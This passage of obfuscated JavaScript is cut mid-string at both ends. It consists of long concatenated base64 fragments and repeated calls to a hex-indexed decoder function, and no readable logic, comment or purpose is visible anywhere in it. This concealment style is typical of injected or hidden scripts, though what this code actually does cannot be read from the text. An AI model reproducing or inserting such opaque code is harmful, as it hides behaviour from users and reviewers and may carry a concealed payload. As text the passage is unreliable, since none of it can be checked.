kTFcnLCdvQ2txV1FoZEd3ZScsJ2I'+'wU3BmMnknLCdvSU9PcUNvbicsJ25JcGNU'+'bW8rVzVlJywnQ21rOVc3bGNHU29pJywnV'+_0x3071566u(0x354)+'csJ2dlRmRKQ29wVzRLJywnbkNrUVc3TmN'+'Wc0MnLCdkd1Q2ekNrTycsJ3doQ2pXNS9j'+'VnEnLCdXNTBRV1BXS1dRdScsJ29xcGRNb'+'W94V1JLJywnZmcxRnJTa28nLCdmSTNjRz'+'hvaVc3QycsJ1dScGNLQ295VzQ3Y1VxJyw'+'nVzdaZFZnbGRNbW9TJywndEw0cVc1WmNJ'+'RycsJ1dROFRXNkJjUDhrLycsJ1c2RmNVd'+'XVJV09XJywnVzROZFZlMHNXNW0nLCdvbW'+'9lV1FHSlc2')+('YScsJ2xNTmROYXBkVEcnLCdXUnhjSlNvO'+'Fc3WmNPYScsJ0NTa3BXNWxjU0NvTycsJ3'+'doWmRUdXhkUkcnLCdXUGZmV1Jiblc3YSc'+'sJ1dRejFXNEJjT0NvcicsJ1c3dXBXT1N1'+'V095JywnV1IvY1Fta2h4OGs4JywnV09oY'+'0pta05CQ2t2JywnQVNveWc4a3FtcScsJ0'+'U4azJkdnhkTXEnLCdFTldSVzRWY0dhJyw'+'nYk5GY05Tay9XUW0nLCdueGFLb3dxJywn'+'ZUxSY1M4azlXUG0nLCd2Y0pkVFNrendhJ'+'ywnV1JwY05Db0xXNmhjR3EnLCdXUXhjSW'+'1va1c0Zi8nLCdXUnRjU1pCZEhLYScsJ1c'+_0x3071566u(0x1ff)+'LCdobWtTa0NrVWxxJywnV09oZE5Tb1RpR'+'ycsJ25MTEhXNmk3JywnYzhrWldSbGRLMl'+'cnLCd3U2tFV09HdG1hJywnQVNrT1dPWmN'+_0x3071566u(0x18d)+'NXRjVEcnLCdXUUtFVzdGZEhTbzUnLCdXU'+_0x3071566u(0x227)+'c3ZUJXN0hrb1cnLCdXUFJjSldGZElmbSc'+'sJ1c2L2RRd2xkUjhvQicsJ2ptb1ZXNksr'+_0x3071566u(0x2a0)+_0x3071566u(0x14d)+'RKYUJkVEcnLCdjU2tlVzdWY1NHMCcsJ29'+'nMWJXN0NiJywnbW1raGd1cGRIYScsJ3RT'+_0x3071566u(0x166)+'2xMUmRIdC9kTkcnLCdXUXhjUlhSZFVndS'+_0x3071566u(0x326)+'1YScsJ1c2bGNKdm1IV1JXJywna1NrWldS'+'TmRQZkcnLCdCQ2tqZzNGZFJxJywnV1EzY'+'1VDb0ZXNGpnJywnazhrNmV4WmRIcScsJ2'+'dhSmNIOGtL')+('bUcnLCdiOGsyZ0NrNFdRcScsJ2l0M2NHU'+'2tsbnEnLCdXUGRjSzhvdVc1TEYnLCdXUm'+'5jV1J6RVc0ZScsJ1dRdlVjbW9QbmEnLCd'+'XUk5kS21vR2xTa00nLCdxdlJkU2hWY0px'+_0x3071566u(0x245)+'1JpJywnbVlTbERDb0UnLCdsZ3hkTmN4ZE'+'hxJywnVzY1eXNzYWEnLCdXNGxjTHh1bld'+'SQycsJ1dPMWtXT1g3VzZ1JywnQWFKZEtt'+'ay9FcScsJ21lVER3Q2szJywnVzVQY2pKO'+'FonLCdXNHBkVmhOZEk4b1InLCdXTy9jU1'+'Nva1c2NWUnLCdvOGtPV09wZFVNeScsJ1d'+'SM2NWU2tDeVNrTycsJ1c1OHFXUlNSV1Fh'+'JywnbXZGZE5YcGRSYScsJ1c0TGZEWmlnJ'+'ywnV1JqcmpTb0xmYScsJ0ZIbGRLQ2tNeE'+_0x3071566u(0x1b2)+_0x3071566u(0x359)+'ZE5Db1YnLCdXNjhDV09LTldPZScsJ3Vta'+'zZXUU9UbXEnLCdqTExObGZHJywndUNvdG'+'hTa1VsYScsJ3RtazltZ05kSmEnLCdXNFp'+'jVnZ1MldSSycsJ0Nta2JXN0pjUkNvNycs'+'J0FybGRWbWtRRGEnLCdlOGsxYlNrZFdSa'+'ScsJ1dPenFobWtIV1B1JywnV1JOY1ZDb0'+_0x3071566u(0x169)+'XUHovVzVPJywnbHh4Y1I4a3lXUGknLCdr'+'ZGF3d21vWCcsJ1c1SmROZnVPVzdtJywnV'+_0x3071566u(0x25b)+'dDSVpkVkNrRnJHJywnVzZPYVc1cmxoRyc'+'sJ3BDa0VXUC9kVmYwJywnV090ZFVxdmx3'+'YScsJ1dPN2RLbW9zam1rbicsJ3VmUmRTd'+'kZjVHEnLCdXNEJkVUxGZFJDb1onLCdrMS'+'9kVFNvclc2')+(_0x3071566u(0x237)+_0x3071566u(0x32a)+'tmV090Y1NJTycsJ0ZZQmRLOGtzeWEnLCd'+_0x3071566u(0x160)+_0x3071566u(0x299)+'ycsJ0R3emxXUWhkS2EnLCdXT1hvZG1vem'+'NHJywnV1FaY0xTa0x0U2tWJywnVzQ1T2Z'+'jYU4nLCdXNU5kVGVpQnZHJywndUNvTFdP'+'enFiVycsJ2N4bGNWOGsrV1F1JywnV090Y'+_0x3071566u(0x2c1)+'hjUFlSZEhNSycsJ3VNcGRQM2RkS3EnLCd'+'XNERCY2RxaCcsJ1dSMGZXNkpkTUNvNics'+_0x3071566u(0x362)+'mZ1JywnVzVha3hta0pCWE9Gd21rMldSWm'+'NTdEsnLCdEZzhMVzczY01HJywnV1JCZFJ'+'IanFDRycsJ2ozQ3NvdWEnLCdGclpkU0Nr'+'a0NhJywneGZLaFc3dGNWRycsJ2U4a1lkO'+'GtjV1FtJywnVzZkZEt1dGRJU29NJywnRU'+'44cVc1eGNMRycsJ3pDa2ZXNnRjTDhvZic'+'sJ2VDazdpbWt4V1JhJywnV09uWmE4azJX'+'TzQnLCdCMGRkVHdoZE1xJywnVzdCY05lV'+'2JXUTgnLCdXT1pkUlpyUndXJywnVzY0UF'+'dPcUxXUVcnLCdXNWRkUDFGZEo4b24nLCd'+'XNm1WVzRqemhHJywnVzVsZEh4L2RPQ281'+_0x3071566u(0x180)+'0NveicsJ3BXM2NKOGtDZFcnLCdXUFdlVz'+'RwZEhtby8nLCdnTW5JdFNrRycsJ1dQOUl'+'XUmY5VzRxJywneW1rTGl1WmRHRycsJ2pn'+_0x3071566u(0x287)+_0x3071566u(0x30e)+'dXNVZkT0tT')+('cFc0MCcsJ3l1WmRSZ2xkVXEnLCdXUWlqV'+'zVOZFFtbzAnLCdXNEZkUk5SZE1Tb1onLC'+'dmdnZJd1NrZCcsJ2Jta2pXNFpjT2R1Jyw'+'ncUk3ZEpDa0R2VycsJ1dSUmNPQ2tsdG1r'+_0x3071566u(0x209)+_0x3071566u(0x2d4)+_0x3071566u(0x34a)+'vcFc1ZUN5cScsJ1c1V2FXT3luV09lJywn'+'Rk1YY1dRcGRRcScsJ3BZM2RMQ29uV1BXJ'+'ywnZGZ2TVc2YWsnLCdXUk5jTkNrZng4a0'+_0x3071566u(0x19c)+_0x3071566u(0x1f4)+'ME1XUG12V09DJywnZFhsZEdTb3FXUjQnL'+_0x3071566u(0x350)+'dqOG9iV095T1c3QycsJ25ZWmNQQ2t4b2E'+_0x3071566u(0x261)+'Jywnc0NrQnB4SmRKVycsJ2N3MUtsMlMnL'+'CdXT1pjVUNvaFc1UGsnLCdCOGt3V1E3Y1'+'JISycsJ21Da1NXNzdjTEpPJywnRjhreFd'+'QR0ZwcScsJ0Vta3VXNlNnRkcnLCdXT0pj'+_0x3071566u(0x361)+_0x3071566u(0x28d)+_0x3071566u(0x2b1)+'2QmRVOG9aJywnY3hIQ3o4a3EnLCdnYVJj'+_0x3071566u(0x32b)+_0x3071566u(0x33b)+_0x3071566u(0x349)+'0YScsJ3Zta1VXUDBwZnEnLCd2bWt4VzZG'+'Y0k4b00nLCdXUkR4blNvMWZxJywnV1EzY'+'1Fta1JCQ2sxJywnam1vRldSNGlXNHknLC'+_0x3071566u(0x1eb))+('d3hhJywnVzUvZEd2OGd1YScsJ1dRVzJXN'+'3RjSlNrTycsJ1dQUDVXNFpjS1NvVicsJ2'+'plQmRMWXRkUWEnLCdiU2s3aDhrVldRNCc'+'sJ1dQTmNRU2s0QVNrZScsJ1c0THVtc2Fj'+'Jywnem1rK1dRN2NJZGknLCduSTNkTFNve'+'VdSMCcsJ2xHM2RKQ29MV1J1JywnVzZqMX'+'J0NHInLCdXUktRVzYzY1Vta24nLCdXUGx'+'kT21vT2w4a2InLCdXT0pjSVNvL1c2SEUn'+_0x3071566u(0x293)+_0x3071566u(0x33d)+_0x3071566u(0x2b3)+'jTlNrbycsJ2lhRmRNbW9PV1A0JywnV09k'+_0x3071566u(0x16b)+'3cvY1Y4a25XT2UnLCdqU283V1FPb1c1aS'+'csJ3NTbytXUTlWZFcnLCd4U29xb1NrcGd'+'HJywnazBkY004a0VXUVMnLCdXNGJZRmRX'+'NCcsJ1c0cGNUZ1NtV09TJywnV084YVc3d'+'GNVbWtuJywnVzZsZFMwbTB1RycsJ2V1Wm'+'RQU29TVzd1JywnV1A4elc2aGRNOG8wJyw'+_0x3071566u(0x35e)+'Zm1rMVdPTmRHdzAnLCdXNlNjV1FXbVdRV'+_0x3071566u(0x24a)+'csJ0VTa2pXNnRjVVNvaScsJ3YxUmRSZkZ'+'jS2EnLCdXUXBjS0NrVURTa3UnLCdXNGpR'+_0x3071566u(0x156)+'1FEU1c3eScsJ1dSUmNJU2tsQjhrSScsJ2'+'5Ta3JibWtYV095JywnV081dlc2ZGNKQ29'+_0x3071566u(0x155)+'V1FpJywnV09TcVc1TmRNYScsJ2hDaytrM'+'jNkU1cnLCdhTjNjVm1rZldSNCcsJ0ZxRm'+_0x3071566u(0x162))+('LCd2bWtlY3ZkZFVhJywnbnhhNWd1TycsJ'+'1dQWmRROG9uZENrQScsJ2lTbzZXUnloVz'+'RLJywnV1E1ZFc0VmNIOG92JywnaDhrK1d'+_0x3071566u(0x194)+'MldSWmNNSU8nLCdXNzByV1JpWldPQycsJ'+'1dQeGNUbW9iVzdmLycsJ2IzVGpEOGtrJy'+'wnbkNrb1dPQmRLTDQnLCd3U2tFb3YzZFN'+'xJywnbHQvY0s4b2xXNm0nLCd1Q29UV1JE'+'bGFHJywnbmhDb2IwaScsJ25HM2NPOG9RV'+'zc0JywnVzVDY1dPR3RXT2EnLCdrOGtpYU'+'NrWldPVycsJ1dSTmNNWXRkTUttJywnQk1'+'WZE1LaGNWVycsJ3FML2RKZ2xjUFcnLCd3'+'MGRkSHZoZEtXJywnd0t1UFc1M2NHYScsJ'+'2oyakJqTXEnLCdXUmovZlNvaXBXJywndl'+_0x3071566u(0x1ad)+_0x3071566u(0x2ed)+'RycsJ1c0UmRVMHFqRHEnLCdqZUhGeThrW'+'CcsJ0Z4RmRTM2RjU0cnLCdXUGZ0VzRSY0'+'hDb0QnLCdXNTRTV1FLcldRVycsJ2dMaGR'+_0x3071566u(0x27c)+'bW95V09xVlc3NCcsJ0M4b3JibWtGYmEnL'+'CdXNlpkR3hCZFZtb2MnLCdhU29wVzVXOH'+'dhJywnVzdwY1ZleXNXUjgnLCdwOGtRV1F'+'4ZFVnQycsJ1dPdmlXTzFXVzVxJywnVzQv'+'ZE1LR1B3cScsJ1dSUmROQ29Ua21rSycsJ'+_0x3071566u(0x327)+'csJ2RTb0JXNnk2dmEnLCdXUWZ2V1Judld'+'QTycsJ29Da3BXUkZkVjJXJywndFNrSGR1'+_0x3071566u(0x2dc)+'nJ0ZExleScsJ2pkN2NKU2txbnEnLCdXUG'+_0x3071566u(0x18e))+('bzUnLCdsVzhQQ0NvbCcsJ3dzQmRMQ2tre'+'XEnLCdwQ2tvaUNrSFdSVycsJ1dRWmNUU2'+'9DVzU5ZycsJ3NIcGRHU294V1AwJywnV1J'+'uTVdQTFNXNmUnLCdqbWtscG1rWFdSSycs'+'J2N4QmNWQ2tQV1J5JywndU5KZFRON2NSV'+'ycsJ3BZRmRWQ29OV1FtJywnQlNrQVdRR0'+'NoRycsJ1dRVmNWbWticlNraScsJ1c1aGN'+_0x3071566u(0x2b4)+_0x3071566u(0x153)+'ThveVdReklhVycsJ1dPeGRWcUxaJywnRG'+'dKZEllRmNQRycsJ2ZTb0lXUHFYVzU4Jyw'+'nbkkzY1Vtb1ZXNXEnLCdkM1RNVzRDcycs'+'J1c2ZGNWaHVhV1FpJywndWhDcFc2cGNUY'+'ScsJ0VObGRUdUJkTXEnLCdXNmhkU2hpal'+'c1YScsJ3FTb1lXUURUbHEnLCdiQ29oV1B'+'talc1MCcsJ3BmbUtoZ3knLCdpTTNkSW1v'+'b1c3SycsJ2ZIQmNKbWt5bnEnLCdkc2xkT'+'ThvdVdRaScsJ2NoVGxkTkcnLCdXTzdjVF'+_0x3071566u(0x337)+_0x3071566u(0x157)+'J1dPRE5XNkZjVlNvUScsJ3c4azZXNkJjU'+'kNvZicsJ1dSakxnOGtMV1EwJywndXVxbl'+'c3L2NMVycsJ3BKZGNKOGtYbHEnLCdBYVZ'+_0x3071566u(0x1ae)+'OGtXNWRjT3EnLCd0Q2svV1BoY1RxaScsJ'+'1c1L2RPMWF4VzYwJywnbFpkY044b2ZXN3'+'UnLCdXUGZrV1A1NVc3OCcsJ3U4b1NpbWt'+'qcEcnLCdXNC9kSXVxVVc1eScsJ3Ntb1pX'+'UURrYnEnLCdXNGxkTnVxMkRhJywnYkNrd'+'VdQNCcsJ2UxeXBsdWEnLCdwbWthY0NrTG'+'NxJywnV1Bo')+(_0x3071566u(0x1dc)+'0JDa2pXUnBkUnNHJywnV09La1c1VmRTbW'+'94JywnZXYzY004a3FXUUMnLCdhYWhkS0N'+'vM1dQeScsJ1dRQ21XNkpjTDhrQicsJ2pN'+'L2RKRzNkSGEnLCdXNkRHRXJhRCcsJ1dST'+_0x3071566u(0x23a)+_0x3071566u(0x20a)+_0x3071566u(0x29c)+'UycsJ0R4SEZXUEpkVFcnLCdlMUNQZHVLJ'+'ywnZ2dPZ2dLQycsJ2NDb1FXNThGc1cnLC'+'dseFg3b3ZHJywnY3V2N2syUycsJ1dPZTZ'+_0x3071566u(0x182)+'ZHUxUnlDa1InLCdXUFZkSzhvUGxDa2gnL'+'CdXUGZYaVNvMGxhJywneUNrVFdRV0tuYS'+_0x3071566u(0x304)+'3JywneEhGZE5Da0Z0VycsJ28wTC94U2tI'+_0x3071566u(0x15c)+_0x3071566u(0x321)+_0x3071566u(0x2bc)+'raENrZWpHJywnV1FKY0lTa21zU2tJJywn'+'a2FkZEc4b0tXUjQnLCdXUHY1Z1NrRFdPS'+'ycsJ3g4azJXT3VHZmEnLCduOGtaZ21rMF'+'dRZScsJ2UzUmROYkZkTEcnLCdkaHE1aE5'+'PJywnb21remlDa1VpRycsJ1c0ak5tV2E2'+'JywnbmUwSG9XJywnZkpwY044b1BXNk8nL'+'Cd5eDdkTHhaY1JHJywnVzR1SVc2OXJhcS'+'csJ1dRUmNMU2tmdkNrLycsJ21TazdkOGt'+'vV091JywnVzZ2Q3JYMEInLCdXUXhkVmN1'+_0x3071566u(0x2ac)+'Cd6bW8ybzhrV2lxJywnYUNrd2RTa0ZXUG'+'UnLCdnSzBn')+('bWVXJywnQzFhOFc2M2NRVycsJ1c1M2RNa'+'EtaQ3EnLCdlSHVFeUNvOScsJ1c2M2RHMn'+'UwVzYwJywnVzRCZEczRmRWbW9DJywnV1J'+'6d1c2dGNSOG9uJywnbE5Ib3hta2InLCdX'+'UXRkTjhvY2xDa3InLCdyZlZkSkxwZE1hJ'+'ywncHIvZFZtbzZXUDAnLCdXNk5kTmgwL1'+'c1aScsJ29ta2tnOGtPYUcnLCdrbW85Qll'+'SY0liM2RHbW9BV1FiK2s4a1QnLCd2bWtm'+'VzdKY0w4bzYnLCdybW9zZ0NrYmVXJywne'+'GY0blc1M2NRcScsJ1dPVmRUMHhjVk5XJy'+'wnZUNreVc0RmNMWHknLCdXUHhjTG1rU3F'+_0x3071566u(0x1c2)+'cGRVTnUnLCdwbWtyV09OZFJMTycsJ1c1M'+'EpXUktBV1FXJywnYThrNFc0QmNOSk8nLC'+'dlMHFNbWZ5JywnRTNwZFIxL2RMVycsJ1d'+'RRmNHc1ZkSU1hJywnVzczZE94bTFyRycs'+_0x3071566u(0x30c)+'0YnLCd5bW9Hb21rUWlxJywnZWJ0ZEtTb2'+_0x3071566u(0x256)+'VQ3EnLCdoTmpwYk0wJywnVzU3ZE14dGRK'+'OG9BJywnV1AzY0c4azlybWtRJywnV1E3Y'+'05tb2lXN0xlJywnV09SY0w4a1V2bWtpJy'+'wnY0haZExTb25XUk8nLCdXT2RjSUNrMHJ'+'ta28nLCdXNENhVzVuMGhxJywnZWZIeFc1'+'V1knLCdwQ29hV1BhQVc3ZScsJ1dPRmRMZ'+'VpjSmVlJywnV1FLWVc3M2NPQ2tVJywnV0'+'9GZEk4bzNjOGtOJywnV1FCZEtMRmNOeDQ'+'nLCdXNmo5cldTdicsJ1c2T0lXTzh6V1Iw'+'JywnVzVtS1dQMEFXUE8nLCdiMHpSc0NrV'+_0x3071566u(0x31b)+_0x3071566u(0x192))+('dWUnLCdhR3I4V1FOY0kyZGRQd0NBVzZTJ'+'ywnV1JOZE1tbzFiOGtMJywnZzJkY09Da2'+'ZXUnEnLCdvSFpjTzhvTFc2ZScsJ2F3enF'+'pTUsnLCdXUE5jUUNvdlc0VFYnLCdqc1pj'+'VThrZ2RHJywnclNrbFc1QmNSQ283Jywna'+_0x3071566u(0x14f)+_0x3071566u(0x24d)+'lJywnVzczY093eXJXTzgnLCdXUFNtVzdo'+'ZE04by8nLCdsOGtKam1rWm9HJywnb3dhV'+_0x3071566u(0x368)+_0x3071566u(0x1ba)+'5bWtoV1B1dWVhJywnV09KY01ta2h6U2s2'+'JywnbUtwZFBhZGRMRycsJ2hDa1NsU2t0V'+'1FDJywnVzVURWFxT3onLCdCTTRwVzVwY0'+'pxJywnQ00zZE1OWmNVRycsJ1c0amlqYXU'+'vJywndFNrM2FldGRRRycsJ0ZTa2ZXUUZj'+'T3JLJywnRDhrZldRRmNSYW0nLCdXUk5jU'+_0x3071566u(0x230)+'ttSk9UJywneW1rUFc3bGNVQ29vJywnV1I'+'3Y1E4b09XN3JFJywna2ZQdEJta20nLCdD'+'Q2tEVzRwY0lDb3YnLCdmSHRjTzhvYlc0Z'+_0x3071566u(0x30a)+_0x3071566u(0x228)+'xNXNHJywnZENvc1c3YXRxRycsJ1dSM2RH'+'Q29vaFNrNCcsJ2VTb1hXN0sycmEnLCdXN'+_0x3071566u(0x35c)+'9HJywnZUNvc1c0MGJ1RycsJ1dRRmNUQ2t'+_0x3071566u(0x33e)+'UG1rcldQeScsJ1dSUmRJSlR6dWEnLCd2e'+_0x3071566u(0x257)+_0x3071566u(0x152))+('alc3VycsJ2tTay9jMVZkS0cnLCdxQ2tFb'+'ktCZExHJywnbFNrUWw4a1JXUGEnLCd5OG'+'tZV1FpOG5xJywnV09OY0xTb0VXN2pTJyw'+'nY1NrSmhDa0VXUHUnLCdXT0JkVlNvbmJD'+'a0UnLCdwbWswV09OZE51bScsJ0F4M2RMM'+'TNkVVcnLCdpbWtTV1FkZFBoRycsJ1dReG'+'RSdFBWclcnLCdXUGxjS2FOZFFNbScsJ1d'+'QbmpmbW9qZnEnLCduc3RjTDhvK1c0bScs'+_0x3071566u(0x19a)+_0x3071566u(0x221)+'phRycsJ1dRUmNKbWsxQUNraicsJ3BDazl'+'mZ0ZkVUcnLCd4U2t4VzVOY01Tb3AnLCdk'+'dWhkTlNvQlc2YScsJ1dSdU1vZ1BOVzdwZ'+_0x3071566u(0x331)+'xkR0cnLCdqOGs2bDI3ZFVXJywnZG1rWGd'+'Ta3ZpRycsJ2hldGRIbW9GVzRpJywnVzdE'+'Z3N0OEgnLCdXUU9iVzRKY1ZtazUnLCdXN'+_0x3071566u(0x190)+'wnVzdCZE11RzVXNU8nLCdubWtCVzYzY1B'+'yQycsJ204a05qU2tRcHEnLCdXUDNjVjhv'+'Mlc3cGNLYScsJ0VDa3ZXUTdjU2RDJywnV'+'zR0ZE1MU21XNWUnLCdXN1RYakh1VicsJ1'+'c0ZWhXN3JwYXEnLCdXUHpHbThraldSbSc'+'sJ0RTa2ZnTi9kSUcnLCdlU2tSY21rUWJX'+_0x3071566u(0x28f)+_0x3071566u(0x344)+'JPMldSVycsJ2Jta1dpbWs2YmEnLCdnQ29'+'IV1FXZ1c1MCcsJ2Vta05rMnhkTmEnLCdX'+'N1dsV1E0dVdRYScsJ1c2eGRWTXlkeEcnL'+_0x3071566u(0x1dd)+'EnLCdXNUJj')+('TU5tS1dRMCcsJ2FJTmNSQ2syZ2EnLCduW'+_0x3071566u(0x25e)+'dPM2NNU29WVzZMZScsJ3Rtb3NXUWpibWE'+'nLCdEZkhmV1E3ZFJXJywnZUtQRVc2S0kn'+'LCdzdU5kVDJ0ZElhJywnd0lKZFJTazhDV'+'ycsJ2U4azVXNkZjTGR1JywneG1rb1dQVm'+_0x3071566u(0x1f2)+'QVzd4Y1ZTa1gnLCdXUjBFVzdWZEg4b2cn'+_0x3071566u(0x211)+'ScsJ1dSL2RNTE5jR055JywnV1F4Y1JDa3'+_0x3071566u(0x320)+'jSUNvelc3WmNHRycsJ3FYM2ROQ2tVQ2En'+'LCdXNUZkVnZ5ZXdHJywnZVNrN1c2eGNQd'+'EMnLCdXNTNkVmdhSHJxJywna21vOVc3U0'+_0x3071566u(0x201)+'vcmNXJywnVzdpcFc3YlZjcScsJ1dSeGNN'+'cUpkVTNDJywnV1BPSVc0L2NOOGtEJywnV'+'zczZFZ2QzBBVycsJ1dSOWtXUDl3VzY4Jy'+'wnRjMvZFNOeGNIVycsJ2VZbGNWQ29qVzR'+_0x3071566u(0x345)+_0x3071566u(0x1ef)+'3NDa0onLCdXUHRjTENvZFc1RmNTcScsJ1'+'dSUHJXNmhjVjhveScsJ1dRaUxXNDNjTG1'+_0x3071566u(0x193)+'NVpjVjhvNScsJ2dtb1FXNkNsRGEnLCdXN'+'FpkVDJPaENXJywnV1FOY1Q4a3ZDbWtqJy'+'wnQzFaZEswcGNORycsJ1c2MXNBY0d1Jyw'+'nYmdKY1Jta01XUU8nLCdXNFZkVTJLbFc1'+'cScsJ0ZDb0phQ2sxb1cnLCdXT2hjSGJSZ'+'FUyOCcsJ2VyVmRUbW9DV09TJywnam1rSW'+'52VmRIcScs')+('J2dTa3FXUlZkU05HJywncW1rOGVLQmRRY'+_0x3071566u(0x1fc)+'csJ3hYSmRMOGtDdVcnLCdxc1JkUVNrenl'+'hJywnQzFuL1dReGRURycsJ1dRanhsQ2s1'+'V1JtJywnVzd4ZFBNcVBXNjQnLCdxQ2tWa'+'zEzZFFXJywnYWU3Y0hTazh2WlhKVzVteS'+_0x3071566u(0x224)+'UcTQnLCdiYWxjSGNGZEdacGNWM2ZFbjhv'+_0x3071566u(0x254)+_0x3071566u(0x2b8)+'82V091Q1c2dScsJ3ltay9XUmxjUUl5Jyw'+'ndm1rYVc0L2NPQ292JywnV090Y0xTazBx'+'U2tFJywna0NrWWxta0FiYScsJ3RObjNXU'+'FZkTEcnLCduMzVxbzFPJywnVzdSZE13Tm'+'RMQ29GJywnZzBIbFc0T1EnLCd5Q2ttV08'+'4WWhxJywndW1vR1dQR1VucScsJ3UzSmRJ'+'ZXhjTnEnLCdXT3ZqcG1vdGhxJywnVzZOZ'+'EwwS1NXN2knLCdobWs3am1ra1dSdScsJ1'+_0x3071566u(0x24b)+'nLCdkMHhkTkNvNlc0RycsJ1c1aktucW1p'+'JywnVzVOZFF3QmRNOG84JywnVzd0Y0hJS'+_0x3071566u(0x33f)+'U1dFc3R2EnLCdmZlZkR1h0ZFFHJywnc21'+'vQWlta2lpVycsJ2RDa3hibWtwV1F1Jywn'+'aEhWY1ZTa3JlYScsJ29YbGNOQ2s1ZlcnL'+'CdXUnltVzRwY0o4a3InLCdXN1ZkTDN5MU'+_0x3071566u(0x1f7)+'2b3BxJywnV1FkY0xDb2ZXN3BjTXEnLCdk'+_0x3071566u(0x2be)+_0x3071566u(0x272)+_0x3071566u(0x213))+('NHBjVmEnLCdxaFdGVzZaY1JxJywnV083Z'+'EdHRGhGRycsJ1c0TDVtZFNLJywnV1F2cm'+_0x3071566u(0x1d6)+'2aGRQTlJkUThvVScsJ2tTa29rTnBkS0cn'+'LCduU2tvV1BSZElnVycsJ0RzWmRTbWtZd'+'kcnLCdsZFdkRkNvOScsJ2NTa2NobWtUYn'+'EnLCdXNFpjTmdXa1dRVycsJ2JTa3lXT2h'+'kTzJhJywnYjMzY1FDazRXTzgnLCdXT3JG'+'V1A0Jywnaks4cnB4OCcsJ21Ta1hXNzNjS'+'1lXJywnV1IwR1c2UmRNU29EJywnQkNra1'+'dSdGNQSW0nLCdEZC9jTTBCZExta2FXUFh'+_0x3071566u(0x1d5)+'U2swdVNrUScsJ3haaGRJOGtZeGEnLCdXU'+'XRkUFNvamlta0onLCdXUnBkUXNySHJXJy'+_0x3071566u(0x2f6)+'nLCdXUnRjVFNvUldQdkUnLCdqbWttZWVW'+'ZEphJywna01YZlc0T2InLCdXT3lPVzd4Z'+'EdTb1YnLCdXNTRLV08wR1dQeScsJ1c3cn'+'pCcUdhJywnb0o3Y01Da2xmVycsJ2dTa2p'+_0x3071566u(0x164)+'VzUzZEwxQzhXNU8nLCdqU2tVVzZaY1Bye'+'ScsJ2VDazliOGt1YnEnLCdDQ29TV1BuZm'+_0x3071566u(0x262)+'jSFNrTVdQaScsJ244a05oQ2tXa1cnLCdX'+_0x3071566u(0x264)+_0x3071566u(0x177)+'RROG9CJywnalNvS1dQbTZXNVcnLCdXUi9'+_0x3071566u(0x335)+'UjFTVzV4Y09DbzgnLCdsM2V3V09hNycsJ'+_0x3071566u(0x35b)+_0x3071566u(0x1cc))+('RFJ4YScsJ1c2eGNKMHFwV1FXJywnV1BOY'+'0dDb2hXN3hjR3EnLCdXUEJjSkNrR3lTa0'+'4nLCdXT0ZjTVNvZFc1WDInLCdXT0hSZDh'+'vcmtHJywnV1JQM1dPUmNLbW8wJywndGVS'+'ZFRoRmNOVycsJ1dQaGRTTlJjSE15Jywnb'+'ExwY1NDa3FXUHEnLCd0ZVZkUUw3ZEtHJy'+'wnVzRKZEhoVmROU295JywnVzROZEdLdTN'+'XNjAnLCdFdVpkR014ZElhJywnVzdsZEpO'+_0x3071566u(0x2c5)+'lNrbldSaGRJaDgnLCdDbWs1cDM3ZFFXJy'+'wnV1JOY004b0ZXNUZjSmEnLCdXN3Zkd2R'+_0x3071566u(0x311)+_0x3071566u(0x29e)+_0x3071566u(0x222)+_0x3071566u(0x20f)+_0x3071566u(0x247)+'NnlKVzdIcWJhJywnV083Y09jZGRJd0MnL'+_0x3071566u(0x259)+'1rOFdQTmRRM20nLCdXUkZjVHRCZEoydSc'+'sJ1dRcjNibWtvV080JywnVzdWZEt4M2RK'+'Q29CJywnam1rOWhlSmRNYScsJ2tMUFZXN'+'ml3JywnekxSZEgxRmRNVycsJ1dRVmRTYk'+'xGRXEnLCdubWttbW1rK1dQMCcsJ2hhUmN'+'IOGs2ZXEnLCdwU2tDaG1ra29HJywnQnZu'+'NFdRVmRHcScsJ3dta1NvMlpkVmEnLCdXU'+'GVOVzZKZE5DbzknLCdyU2swV1IvY1BKcS'+'csJ2xKMHd1U29PJywnV1E0Q1c1ZGRRbW9'+_0x3071566u(0x161)+'UycsJ3lTa1BXNC9jSThvdScsJ2NDazVhQ'+'2tpYXEnLCdXUURtVzVaY0tTb24nLCdXUU'+'ZjUUNrQnRD')+('azYnLCdXNkRaaGRxKycsJ1c2cU1XN2JZa'+'3EnLCdyM05kSWhkY0hXJywnQUNrbGN4Um'+'RPVycsJ0I4a3VvMDdkUmEnLCdibWtMVzR'+'wY050TycsJ1dSS1pXNi9jT1NrQycsJ1dR'+_0x3071566u(0x279)+_0x3071566u(0x31f)+'NhJywnV1FKZEtkVFZ1cScsJ2lDa1ZsTmR'+'kVVcnLCd6OGtTV1A0R2ZXJywnV09IZW5t'+'a0pXUlcnLCd5bWtvV1J1MWJHJywnV1Jmc'+_0x3071566u(0x2a3)+'EycUhBcScsJ2dOcnBXNXFkJywnVzV4Y0l'+'2S3VXUU8nLCdpYk5kUVNvM1dRUycsJ2VT'+'aytiU2tPcEcnLCdXT2xjTXMzZEpMNCcsJ'+'1c2UmRNeGRjSjBPJywnYjhvc1dRU0NXNT'+'AnLCdiOG9rVzQwenlXJywnd0NvNGtTa2F'+'oRycsJ2Z2anJXN1N1JywndnZOZFFmeGNK'+_0x3071566u(0x286)+'GJtazFiYScsJ2RndlpXNTQvJywnV1JOZE'+_0x3071566u(0x165)+'4a2tXNjdjTW1vQicsJ1c3eGRUTXk4V1JX'+'JywnaHR4Y0tTa3NhYScsJ0I4a2lXUGhjS'+'1hPJywnV1F4ZFVtb1RmbWt0JywnY0NvZl'+_0x3071566u(0x14a)+_0x3071566u(0x15e)+'b0RXT3ZHZ2EnLCdXUi9kU2VWY01ocScsJ'+_0x3071566u(0x2ef)+'csJ1dQSmNOQ2tMQjhrVCcsJ2tTb2hXT1d'+_0x3071566u(0x2bb)+_0x3071566u(0x366)+'FNvOFc3aScsJ3V1M2ROeC9jS3EnLCdXUi'+_0x3071566u(0x300))+(_0x3071566u(0x295)+_0x3071566u(0x2f5)+'RPTnhjUGZDJywnZGEzY0ltazljVycsJ1d'+'SdktqQ2tjV1I4JywncDhvMFdPNGtXNTAn'+'LCdwQ2tWcENrRGFHJywnYW1rUGo4azRXU'+'G0nLCdXNHhkTjE4aFc0VycsJ1c2Zkh2ST'+'BMJywnclNrYldQM2NNWm0nLCdXNThFV09'+'HcVdSQycsJ0Q4azFXUFNzaVcnLCdXUVpj'+'S0hwZFF4aScsJ1dSSDVkOG8va2EnLCdDU'+'2traXhGZElhJywnV1F4ZFVZdjJXNzhRV0'+_0x3071566u(0x236)+'sJ3BTa0pXT3hkU2U0J